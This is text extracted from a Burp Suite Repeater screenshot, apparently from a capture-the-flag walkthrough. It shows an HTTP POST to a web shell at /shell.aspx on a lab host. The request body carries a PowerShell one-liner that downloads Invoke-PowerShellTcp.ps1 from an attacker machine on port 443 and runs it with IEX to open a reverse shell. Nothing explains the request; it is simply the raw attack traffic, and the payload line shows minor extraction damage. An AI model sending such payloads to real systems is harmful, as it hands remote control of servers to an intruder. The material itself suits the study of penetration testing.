 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▾ > ▾ Target:
Request
Response
Raw Params Headers Hex
Raw
POST /shell.aspx HTTP/1.1
Host: 10.10.10.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.5/shell.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Cookie: ASPSESSIONIDCASDQART=AIBPAMADHLIBKCOOBPAKHCPH
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
c=powershell+IEX(New-Object+Net.WebClient).downloadString(http://10.10.14.14:4
43/Invoke-PowerShellTcp.ps1')